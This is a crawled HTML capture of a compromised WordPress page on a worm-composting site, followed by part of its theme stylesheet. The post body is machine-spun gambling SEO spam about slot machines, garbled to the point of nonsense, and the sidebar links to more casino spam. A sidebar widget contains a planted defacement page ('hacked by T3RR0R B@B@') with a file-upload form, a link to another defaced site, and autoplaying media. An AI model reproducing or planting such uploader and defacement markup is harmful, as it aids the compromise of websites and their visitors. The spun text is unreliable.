

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html
body_size: 8665
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Posts Bingo Mania Slots Totally free Harbors No Install For Ios Cashmania Slots: Position Game Do you Play Cent Harbors To your Cellular? Bonus Series To your Happy Larry&#8217;s Lobstermania Harbors You can find from 3 to 5 rows in [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-11-01T06:17:26+00:00" />
	<meta property="article:modified_time" content="2023-11-01T06:17:33+00:00" />
	<meta property="og:image" content="https://static.coingambling.info/3/2020/01/bao-casino-promotions.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html#primaryimage","inLanguage":"en-US","url":"https://static.coingambling.info/3/2020/01/bao-casino-promotions.png"},{"@type":"WebPage","@id":"http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html#webpage","url":"http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html","name":"Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"primaryImageOfPage":{"@id":"http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html#primaryimage"},"datePublished":"2023-11-01T06:17:26+00:00","dateModified":"2023-11-01T06:17:33+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/professional-dating-sites/smartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/15692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=15692' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fprofessional-dating-sites%2Fsmartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fprofessional-dating-sites%2Fsmartly-find-crab-mania-video-additional-chilli-free-spins-on-slots-harbors-position-and-you-can-therefore-ports-to-experience.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-15692 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-15692 post type-post status-publish format-standard hentry category-professional-dating-sites">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on November 1, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/professional-dating-sites" rel="category tag">Professional Dating Sites</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Bingo Mania Slots</a></li>
<li><a href="#toc-1">Totally free Harbors No Install For Ios</a></li>
<li><a href="#toc-2">Cashmania Slots: Position Game</a></li>
<li><a href="#toc-3">Do you Play Cent Harbors To your Cellular?</a></li>
<li><a href="#toc-4">Bonus Series To your Happy Larry&#8217;s Lobstermania Harbors</a></li>
</ul>
</div>
<p>You can find from 3 to 5 rows in every casino slot games. Aside from the reels, you ought to take note of the quantity of paylines. It will be the paylines one determine if you victory a good jackpot. <span id="more-15692"></span> It is extremely apparent your slots aren’t entirely free.</p>
<ul>
<li>Within the periods, however some expect to have best offering than the others.</li>
<li>We invested over dos.5 Billion bucks and never obtained a free of charge twist or incentive.</li>
<li>Using system technologies you to definitely hinder research move overseeing promises accounts defense.</li>
<li>Thanx to possess design sensible video game having environment.</li>
</ul>
<p>The following dining table shows the possibilities of for each and every you are able to earn. This <a href="https://lobstermania-slot.com/free-spins/">free spins on slots</a> is the number of effective combos for this victory, revealed on the desk over, separated by final number from combos out of 259,440,000. The total from the down best phone shows a bump volume for each and every type of step 3.25percent.</p>
<h2 id="toc-0">Free spins on slots &#8211; Bingo Mania Slots</h2>
<p>These are harbors, first of all comes to your face &#8216;s the higher area Las vegas built in the fresh wilderness. The fresh Vegas theme turned into one of the most popular templates to own builders of online slots. Vegas slots are based on stunning animation and you can themed signs on the kind of Vegas.</p>
<h2 id="toc-1">Totally free Harbors No Install For Ios</h2>
<p><img src="https://static.coingambling.info/3/2020/01/bao-casino-promotions.png" alt="Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience" align="right" border="1" ></p>
<p>I like the brand new games, incentives are perfect, but the adverts are only uncontrollable. I will watch advertising since the I understand it is necessary, yet not, while they are a required disruption even after he could be refused, it is extremely challenging and you may frustrating. After every winnings, after each go out there is certainly a move out of game to help you reception otherwise any is too far. I recently spent additional time watching advertisements than just playing the fresh online game. Given that they good regulations to the American globe, that it isn’t.</p>
<h2 id="toc-2">Cashmania Slots: Position Game</h2>
<p>SlotsSpot will help work at colorful totally free position online game having people available amount of lines. Every day, a lot of builders of free online games perform numerous slots. We should mark the focus on free slot machines in the leading designers. In the scores of slot machines we’ve collected the best of an educated 4000 100 percent free slot machines on exactly how to enjoy and now have a lot of fun today. Slotozilla also provides punters a choice of delighting within the free cent slot casino games.</p>
<h2 id="toc-3">Do you Play Cent Harbors To your Cellular?</h2>
<p>The utmost RTP coefficient of your own casino slot games is actually 96.52percent — it, needless to say, is higher than the typical one of several other 5$ deposit casino slots. Progressive ports element &#8216;s the jackpot you to develops as you enjoy. The new slot machines of this kind get half the normal commission away from for every bet to boost the fresh jackpot. Permits the new jackpots within the equivalent games being far large than in all other game. To the user, the most beneficial has is actually 100 percent free spins and “chance games”.</p>
<h2 id="toc-4">Bonus Series To your Happy Larry&#8217;s Lobstermania Harbors</h2>
<p><img src="https://bonuscasinos24.com/wp-content/uploads/2021/09/winzon750bonus.png" alt="Smartly Find Crab Mania Video Additional Chilli free spins on slots Harbors Position And you can Therefore Ports To experience" style="padding: 20px;" align="right" border="0"></p>
<p>In the web based casinos, you&#8217;ll find tend to a handful of slots offering incentives. Participants can be found incentive cycles, 100 percent free revolves, otherwise dollars benefits. The newest casino player must investigate standards to your difficulties-free finding of your bonuses. Later on, the ball player can safely do the newest incentives and you will withdraw currency without having any extra work.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0
body_size: 3866
content:
html, body, .fvp-main-container {
  background-color: #222;
  color: #dadada;
}

body {
  font-family: 'Noto Sans', sans-serif;
}
h1,h2,h3,h4,h5,h6 {
  font-family: 'Josefin Sans', sans-serif;
}

a {
  color: #E6DEAD;
}
a:hover {
  color: #8B7325;
}

::selection {
  background: #8B7325; /* WebKit/Blink Browsers */
}
::-moz-selection {
  background: #8B7325; /* Gecko Browsers */
}

.fvp-main-container {
  padding-top: 2rem;
}

.title-bar {
  background: #ffffff;
  color: #000000;
}

.fvp-post-on-blog {
  border-top: 1px solid #E6DEAD;
  border-bottom: 1px solid #E6DEAD;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 40px;
}

.fvp-post-content {
  color: #dadada;
  font-size: 1rem;
  margin: 1rem 0 2rem 0;
}

.fvp-post-thumbnail {
  margin-bottom: 1rem;
}

.fvp-post-title, .fvp-post-title a {
  color: #C5B475;
  text-transform: uppercase;
  font-size: 1.8rem;
  line-height: 2.5rem;
  margin-top: 0.8rem;
}

.fvp-post-info {
  color: #a4a4a4;
  font-size: 0.75rem;
  margin-bottom: 1rem;

  border-top: 1px solid #8B7325;
  border-bottom: 1px solid #8B7325;
}
.fvp-post-info>div, .fvp-post-tags {
  padding: 1rem;
}

.fvp-post-info-on-excerpt {
  color: #a4a4a4;
  font-size: 0.75rem;
  margin-top: 1rem;
  margin-right: 1rem;
}

.fvp-sidebar {
  color: #E6DEAD;
}


/*
    Single Post
*/
.fvp-single-post {

}
.fvp-single-post-title {
  color: #C5B475;
  font-size: 2rem;
  line-height: 2rem;
  margin-bottom: 2rem;
}
@media only screen and (min-width: 40em) {
  .fvp-single-post-title {
    font-size: 3rem;
    line-height: 3rem;
  }
}

.fvp-permalink-container {
  position: relative;
  text-align: right;
}

.fvp-permalink-button {
  padding: 4px 16px;
  background-color: #C5B475;
  color: #000;
  font-size: 0.75rem;
  border-bottom: 2px solid #8B7325;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-right: 10px;
}
.fvp-permalink-button:hover {
  background-color: #8B7325;
  color: #FDFDEB;
}

.fvp-site-footer {
  border-top: 2px solid #C5B475;
  background-color: #000;
  padding: 1rem 0;
  color: #a5a5a5;
}

.copyright-footer {
  font-size: 0.7rem;
  margin-top: 0.6rem;
}

.fvp-sidebar .widget {
  background-color: #000;
  border: 1px solid #555;
  margin: 2rem 0;
}

.widget {
  padding: 1rem;
  font-size: 0.9rem;
}

.widget .widget-title {
  font-size: 1.1rem;
  line-height: 1.3rem;
  text-transform: uppercase;
  color: #E6DEAD;
  border-bottom: 1px solid #E6DEAD;
  margin-bottom: 1rem;
  padding-bottom: 0.3rem;
  padding-left: 0.3rem;
}

label {
  color: #E6DEAD;
}


[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  border: 1px solid #cacaca;
  font-size: 0.9rem;
  color: #0a0a0a;
  background-color: #dadada;
  box-shadow: inset 0 1px 2px rgba(218, 218, 218, 0.1);
}

button, html input[type="button"], input[type="reset"], input[type="submit"], .comment-reply-link {
  padding: 4px 16px;
  background-color: #C5B475;
  color: #000;
